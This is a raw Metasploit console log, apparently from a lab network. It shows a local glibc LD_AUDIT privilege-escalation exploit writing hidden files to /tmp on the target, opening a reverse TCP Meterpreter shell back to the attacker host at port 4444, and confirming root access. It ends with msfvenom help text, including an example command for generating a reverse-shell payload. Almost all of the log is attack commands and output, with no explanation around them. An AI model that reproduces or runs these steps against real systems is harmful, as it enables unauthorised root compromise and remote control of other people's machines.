 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.50.10:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.Ulr9CE2x' (1271 bytes) ...
[*] Writing '/tmp/.n46w7g0L' (286 bytes) ...
[*] Writing '/tmp/.U7eDa' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.100
[*] Meterpreter session 9 opened (192.168.50.10:4444 → 192.168.50.100:53894) at 2024-12-19 09:17:56 -0500
Nessus.txt
meterpreter > getuid
Server username: root
meterpreter > bg
[*] Backgrounding session 9...
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > back
msf6 > msfvenom
[*] exec: msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe